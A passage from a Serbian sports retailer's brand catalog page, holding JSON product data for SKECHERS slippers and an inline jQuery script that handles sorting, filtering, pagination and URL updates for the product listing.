CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/114707-blk.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/114707-blk_1.jpg?v=fa2a81896d","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["25603","24562","24598"],"price":4749.98,"price_old":5499.99,"price_extra":4749.98,"variation_id":"1737692","sort_range_price":3799.99,"special_price_extra":3799.99},"value":"SKECHERS Papu\u010de desert kiss low W - 114707-BLK#38","is_slotted":false,"variations":[{"data":{"size":"38","price":4749.98,"price_old":5499.99,"deactivated":false,"price_extra":4749.98,"variation_id":"1737692","sort_range_price":3799.99,"special_price_extra":3799.99},"value":"SKECHERS Papu\u010de desert kiss low W - 114707-BLK#38"},{"data":{"size":"36","price":4749.98,"price_old":5499.99,"deactivated":false,"price_extra":4749.98,"variation_id":"1737680","sort_range_price":3799.99,"special_price_extra":3799.99},"value":"SKECHERS Papu\u010de desert kiss low W - 114707-BLK#36"},{"data":{"size":"37","price":4749.98,"price_old":5499.99,"deactivated":false,"price_extra":4749.98,"variation_id":"1737686","sort_range_price":3799.99,"special_price_extra":3799.99},"value":"SKECHERS Papu\u010de desert kiss low W - 114707-BLK#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1690965","url":"https:\/\/planetasport.rs\/skechers-papuce-pop-ups-lovely-bow-119064-blsh.html","size":"37","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/119064-blsh.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/119064-blsh_1.jpg?v=b3a9c23c22","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["24598","25603","24562"],"price":4999.98,"price_old":5999.99,"price_extra":4999.98,"variation_id":"1690917","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#37","is_slotted":false,"variations":[{"data":{"size":"37","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1690917","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#37"},{"data":{"size":"41","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1690941","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#41"},{"data":{"size":"40","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1690935","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"1474138","url":"https:\/\/planetasport.rs\/papuce-pop-ups-w-119320-rsgd.html","size":"36","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/119320-rsgd.jpg","deactivated":false,"gallery_360":"","hover_image":"","description":"","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24562","24598","25603"],"price":4374.98,"price_old":5999.99,"price_extra":4374.98,"variation_id":"1474084","sort_range_price":3499.99,"special_price_extra":3499.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-RSGD#36","is_slotted":false,"variations":[{"data":{"size":"36","price":4374.98,"price_old":5999.99,"price_extra":4374.98,"deactivated":false,"variation_id":"1474084","sort_range_price":3499.99,"special_price_extra":3499.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-RSGD#36"},{"data":{"size":"39","price":4374.98,"price_old":5999.99,"price_extra":4374.98,"deactivated":false,"variation_id":"1474102","sort_range_price":3499.99,"special_price_extra":3499.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-RSGD#39"},{"data":{"size":"40","price":4374.98,"price_old":5999.99,"price_extra":4374.98,"deactivated":false,"variation_id":"1474108","sort_range_price":3499.99,"special_price_extra":3499.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-RSGD#40"},{"data":{"size":"37","price":4374.98,"price_old":5999.99,"price_extra":4374.98,"deactivated":false,"variation_id":"1474090","sort_range_price":3499.99,"special_price_extra":3499.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-RSGD#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1474201","url":"https:\/\/planetasport.rs\/papuce-pop-ups-w-119320-bbk.html","size":"36","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/1\/1\/119320-bbk.jpg","description":"","hover_image":"","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24598","24562","25603"],"price":4999.98,"price_old":5999.99,"price_extra":4999.98,"variation_id":"1474147","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-BBK#36","is_slotted":false,"variations":[{"data":{"size":"36","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1474147","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-BBK#36"},{"data":{"size":"37","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1474153","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SKECHERS Papu\u010de pop ups W - 119320-BBK#37"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":9,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"291068df-2be9-4b77-8296-626687422d81","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"group_id":["25603"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"group_id":"any"},"searchandized_items":[],"browse_filter_name":"manufacturer","browse_filter_value":"SKECHERS"}}        </script>
        <script nonce="b2gwYmFqNXU0NzZkYThmZjR2bWJrYjF1aHNnMjV0ZDk=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "2";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "1";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
